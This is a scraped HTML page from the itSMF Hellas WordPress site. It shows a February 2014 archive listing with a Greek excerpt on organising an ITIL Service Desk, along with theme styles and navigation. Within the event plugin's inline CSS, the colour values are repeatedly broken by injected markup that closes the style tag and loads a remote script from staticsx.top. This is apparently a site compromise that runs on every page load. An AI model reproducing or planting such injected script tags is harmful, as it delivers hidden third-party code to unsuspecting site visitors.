    color: #000 !important;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #c70851;
    color: #fff!important;
    -webkit-font-smoothing: antialiased;
}


.woocommerce form .form-row .input-checkbox {
    display: inline;
    /* margin: 2px 8px 0 0; */
    text-align: left;
    vertical-align: middle;
}

input[type="radio"], input[type="checkbox"] {
    margin: -10px 0 0!important;
    margin-top: 1px;
    line-height: normal;
}			</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--sfprodisplaysemibold: sfprodisplaysemibold;--wp--preset--font-family--sfprodisplayregular: sfprodisplayregular;--wp--preset--font-family--sfprodisplaybold: sfprodisplaybold;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-sfprodisplaysemibold-font-family{font-family: var(--wp--preset--font-family--sfprodisplaysemibold) !important;}.has-sfprodisplayregular-font-family{font-family: var(--wp--preset--font-family--sfprodisplayregular) !important;}.has-sfprodisplaybold-font-family{font-family: var(--wp--preset--font-family--sfprodisplaybold) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='opn-custom-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/one-page-navigator/elements/../assets/css/op-custom.min.css?ver=1.1.16' type='text/css' media='all' />
</head>
<body class="archive date wp-custom-logo wp-theme-itsmfhellas theme-itsmfhellas woocommerce-no-js wpb-js-composer js-comp-ver-7.9 vc_responsive sticky_header ">
		<div id="page_wrapper">

			<div class="header sticky_header">
					<div class="mainbar">
				<div class="container-fluid">
			    <div id="navicon">
        <div class="bar"></div>
        <div class="bar"></div>
        <div class="bar"></div>
    </div>
    
  <div class="mobile-navigation">
    <nav class="primary_nav">
          <ul id="menu-main-menu" class="click_menu"><li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a title="LATEST NEWS" href="https://www.itsmf.gr/web/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a title="EVENTS" href="https://www.itsmf.gr/web/events/">EVENTS</a></li>
<li id="menu-item-9936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936"><a title="BLOG" href="https://www.itsmf.gr/web/blog-posts/">BLOG</a></li>
<li id="menu-item-9937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9937 lihaschildren"><a title="ABOUT US" href="#">ABOUT US  </a>
<ul role="menu">
	<li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a title="ABOUT ITSMF HELLAS" href="https://www.itsmf.gr/web/about-itsmf-hellas/">ABOUT ITSMF HELLAS</a></li>
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9939"><a title="BOARD MEMBERS" href="https://www.itsmf.gr/web/board-members/">BOARD MEMBERS</a></li>
	<li id="menu-item-10104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10104"><a title="EMAIL SERVICE" target="_blank" href="http://itsmf.gr/roundcube">EMAIL SERVICE</a></li>
</ul>
</li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a title="ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ" href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ</span></a></li>
<li id="menu-item-9940" class="menu-link-rounded menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="JOIN US" href="https://www.itsmf.gr/web/subscription-plan/">JOIN US</a></li>
</ul>    </nav>
  </div>	  
	<div class="container-fluid">
	   <div class="logo">

      <a href="https://www.itsmf.gr/web" class="brand">

      
        <img src="https://www.itsmf.gr/web/wp-content/uploads/2021/10/itsmf-logo.jpg" alt="avoir">

      <!-- Display Title -->
      
      </a>

      <!-- Display Subtitle -->
      
    </div>   <div class="logo shown_on_header_stuck">

      <a href="https://www.itsmf.gr/web" class="brand">

              <img src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/images/logo-white.png" alt="Avoir">

      <!-- Display Custom Logo Title -->
      
      </a>

      <!-- Display Custom Logo Subtitle -->
      
    </div>  <div class="nav_and_tools">
        
    <nav class="primary_nav hidden_on_header_stuck ">
          <ul id="menu-main-menu-1" class="top_level_ul hover_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a title="LATEST NEWS" href="https://www.itsmf.gr/web/latest-news/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a title="EVENTS" href="https://www.itsmf.gr/web/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936"><a title="BLOG" href="https://www.itsmf.gr/web/blog-posts/">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9937 lihaschildren"><a title="ABOUT US" href="#">ABOUT US  </a>
<ul role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a title="ABOUT ITSMF HELLAS" href="https://www.itsmf.gr/web/about-itsmf-hellas/">ABOUT ITSMF HELLAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9939"><a title="BOARD MEMBERS" href="https://www.itsmf.gr/web/board-members/">BOARD MEMBERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10104"><a title="EMAIL SERVICE" target="_blank" href="http://itsmf.gr/roundcube">EMAIL SERVICE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a title="ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ" href="https://www.itsmf.gr/web/to-itsmf-hellas/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>ΕΛΛΗΝΙΚΗ ΣΕΛΙΔΑ</span></a></li>
<li class="menu-link-rounded menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="JOIN US" href="https://www.itsmf.gr/web/subscription-plan/">JOIN US</a></li>
</ul>    </nav>
    <div class="header_tools">
    <div class="toggler_and_tools"></div>  
    </div>  
  </div>	</div>
				</div>
			</div>
					</div>
			<div class="main foo sidebar_on vc_off" data-colorset="foo">
	 
			<div class="content_top"> 
				<div class="container">
					<div class="row">
				<div class="title_in_content">
	  <h1 class="post_title"> February 2014</h1>	  	</div>					</div>
				</div>
			</div>
			 
		<div class="content_main"> 
			<div class="container">
				<div class="row">
		 <div class="content_main_loop col-md-8"> <div id="post-9824" class="post blog_post post-9824 type-post status-publish format-standard hentry category-articles">
    <div class="blog_post_listed_wrapper">
        <div class="blog_post_listing_meta">
            
            <span class="blog_post_date"><span>07/02/2014</span></span>
            <h2 class="textify_links"><a href="https://www.itsmf.gr/web/netweek-%cf%84%ce%b5%cf%8d%cf%87%ce%bf%cf%82-46/">Netweek-τεύχος 46</a></h2>
            <span class="blog_post_author">by<span><a href="https://www.itsmf.gr/web/author/tassos/" title="Tassos Alefantos">Tassos Alefantos</a></span></span>
            <span class="blog_post_categories">on<span><a href="https://www.itsmf.gr/web/category/articles/" title="View all posts in category: Articles">Articles</a></span></span>                        
            
        </div>
        <div class="blog_post_listed_content_wrapper">                        <p class="p2">Το Service Desk (Κέντρο Εξυπηρέτησης) αποτελεί μία από τις πλέον εξέχουσες έννοιες του ITIL καθώς η ύπαρξη ενός κεντρικού σημείου επαφής για τους χρήστες αποτελεί ακρογωνιαίο λίθο στην οικοδόμηση ενός πελατοκεντρικού οργανισμού.</p>
<p class="p2">Το Service Desk δέχεται τις κλήσεις σε περίπτωση διακοπής μιας υπηρεσίας, τα αιτήματα για νέες υπηρεσίες και προϊόντα καθώς και τα παράπονα των εσωτερικών και εξωτερικών πελατών.<span class="Apple-converted-space">  </span>Αποτελεί το πρώτο σημείο επαφής<span class="Apple-converted-space">  </span>με το τμήμα πληροφορικής και επηρεάζει σε σημαντικό βαθμό την εικόνα και τη γνώμη που θα διαμορφώσει ο πελάτης για μας.</p>
<p class="p2">Η οργάνωση και η αξιοπιστία του Service Desk<span class="Apple-converted-space">  </span>μπορεί ως ένα βαθμό να αντισταθμίσει τις ελλείψεις σε άλλους τομείς, μπορεί όμως εξίσου να δώσει μια<span class="Apple-converted-space">  </span>κακή εντύπωση σε ένα κατά τα άλλα αποτελεσματικό οργανισμό.</p>
<p class="p2">Για την οργάνωση ενός κέντρου εξυπηρέτησης ακολουθούμε τις γενικές προτροπές του ITIL αλλά πρέπει να λαμβάνονται υπ’ όψιν ένα μεγάλο πλήθος παραγόντων όπως ο τρόπος και οι ώρες λειτουργίας των πελατών, πιθανές περίοδοι μεγάλου φόρτου, η ωριμότητα των εφαρμογών και η<span class="Apple-converted-space">  </span>εμπειρία των χρηστών, η γεωγραφική διασπορά των πελατών, η κρισιμότητα των υπηρεσιών κ.α. Οι παράγοντες αυτοί θα διαμορφώσουν τη σύνθεση του Service Desk, τις ώρες λειτουργίας του, τα άτομα ανά βάρδια, τα εργαλεία του και τις διαδικασίες κλιμάκωσης συμβάντων. <span class="Apple-converted-space"> </span></p>
<p class="p2">Θα πρέπει βέβαια να έχετε στο μυαλό σας πως εκτός από την τεχνολογία εξελίσσονται και οι χρήστες, έχουν ξεπεράσει τις «φοβίες» τους με τους υπολογιστές και είναι σε θέση να κάνουν αρκετά πράγματα μόνοι τους. Μπορούμε λοιπόν δίνοντας κατάλληλα εργαλεία και αυτοματισμούς, εύκολα να μεταφέρουμε στους χρήστες αρκετές ενέργειες. Το Service Desk μπορεί έτσι να επικεντρωθεί στα πιο σύνθετα προβλήματα, στη διαχείριση των πολλών νέων συσκευών, όπως προκύπτουν από την άνθιση του Bring Your Own Device (BYOD) και κυρίως να συμβάλει στη διαχείριση της σχέσης με τον πελάτη και των προσδοκιών του.</p>
        </div>    
        <a href="https://www.itsmf.gr/web/netweek-%cf%84%ce%b5%cf%8d%cf%87%ce%bf%cf%82-46/" class="btn btn-default">Read More</a>
    </div></div>			</div>
			<div id="sidebar" class="content_main_right col-md-4">
<aside id="search-1" class="widget widget_search">  <form method="get" name="s" id="s" action="https://www.itsmf.gr/web/">
       <div class="row">
         <div class="col-lg-10">
             <div class="input-group">
                 <input name="s" id="search" class="form-control" type="text" placeholder="Search">
                 <span class="input-group-btn">
                   <button class="btn btn-inv btn-default" type="submit">Go!</button>
                 </span>
             </div>
         </div>
       </div>
  </form>
</aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.itsmf.gr/web/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ad%cf%82-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Διακοπές, βιβλία και τεχνολογία</a>
									</li>
											<li>
					<a href="https://www.itsmf.gr/web/marslander-simulation-workshop/">MarsLander Simulation Workshop | 01.12.2023</a>
									</li>
											<li>
					<a href="https://www.itsmf.gr/web/it-project-service-management-methodologies-frameworks-best-practices/">IT Project &#038; Service Management. Methodologies, Frameworks &#038; Best Practices</a>
									</li>
											<li>
					<a href="https://www.itsmf.gr/web/itsmf-hellas-pita-cutting-event-20-02-2023/">itSMF Hellas Pita cutting event | 20.02.2023</a>
									</li>
											<li>
					<a href="https://www.itsmf.gr/web/itsmf-hellas-supports-the-10th-information-security-conference/">itSMF Hellas supports the 10th Information Security Conference</a>
									</li>
					</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.itsmf.gr/web/2023/10/'>October 2023</a></li>
	<li><a href='https://www.itsmf.gr/web/2023/06/'>June 2023</a></li>
	<li><a href='https://www.itsmf.gr/web/2023/02/'>February 2023</a></li>
	<li><a href='https://www.itsmf.gr/web/2022/05/'>May 2022</a></li>
	<li><a href='https://www.itsmf.gr/web/2022/02/'>February 2022</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/12/'>December 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/11/'>November 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/07/'>July 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/06/'>June 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/03/'>March 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2021/01/'>January 2021</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/06/'>June 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/05/'>May 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/04/'>April 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/03/'>March 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/02/'>February 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2016/01/'>January 2016</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/11/'>November 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/10/'>October 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/09/'>September 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/07/'>July 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/06/'>June 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/05/'>May 2015</a></li>
	<li><a href='https://www.itsmf.gr/web/2015/04/'>April 2015</a></li>
